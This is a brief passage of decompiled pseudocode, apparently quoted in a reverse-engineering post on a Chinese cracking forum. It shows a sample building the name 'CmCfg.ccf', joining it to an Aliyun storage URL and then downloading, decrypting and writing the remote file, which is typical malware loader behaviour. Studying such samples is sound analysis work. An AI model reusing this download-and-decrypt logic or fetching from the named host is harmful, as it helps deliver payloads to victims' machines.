 v17[0] = 'm\0C';
v17[1] = 'f\0C';
v17[2] = '.\0g'; // CmCfg.ccf
v18 = 'c\0c';
v19 = 'f';
MyGetUrlAliXpn(Src); // https://yysc2.oss-cn-shanghai.aliyuncs.com/xpn/
MyStrCat(Src, v17, wcslen((const unsigned __int16 *)v17));
v12 = 0;
v13 = 7;
v11 = 0;
LOBYTE(v20) = 1;
v4 = Src;
Block = 0;
if ( v15 >= 8 )
  v4 = (void **)Src[0];
v18 = 0;
v19 = 7;
LOWORD(Block) = 0;
MyCopyStr(&Block, v4, wcslen((const unsigned __int16 *)v4));
LOBYTE(v20) = 4;
v6 = MyHttpDownloadAndDecryptWrite((WCHAR *)&Block, &v11, v5, a2, 0, 0);
吾爱破解论坛
www.52pojie.cn